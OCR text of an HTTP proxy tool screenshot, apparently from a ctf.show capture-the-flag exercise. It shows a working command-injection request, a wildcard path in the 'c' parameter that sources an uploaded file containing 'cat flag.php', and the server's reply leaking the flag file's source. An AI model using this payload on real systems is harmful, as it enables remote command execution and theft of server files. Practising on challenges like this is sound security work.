 重放器
设置
5 ×
+
发送
取消
< ▾
> ▾
目标: https://decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show
HTTP/1
请求
美化 Raw Hex
\n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: decf8973-866b-49af-974f-a8c1cde8074f.challenge.ctf.show
3 User-Agent: zlctf_edge
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------365948966025084960514156022​76
8 Content-Length: 228
9 Origin: http://localhost
10 Referer: http://localhost/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 -----------------------------36594896602508496051415602276
21 Content-Disposition: form-data; name="file"; filename="nb.txt"
22 Content-Type: text/plain
23
24 cat flag.php
25 -----------------------------36594896602508496051415602276--
26
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 18 Jan 2025 11:25:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Ca
che-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Co
11 : 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date: 2020-09-07 19:40:53
20 # @Last Modified by: h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{478c7d58-60f4-497f-8e94-15e8c2828c21}";
Search
0高亮
Inspector
选择 56 (0x38)
选中文本
\r \n
$flag="ctfshow{478c7d58-60f4-497f-8e94
-15e8c2828c21}";
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 0
请求头 17
响应头 11
Inspector
说明
0.2
K/s
0.0
K/s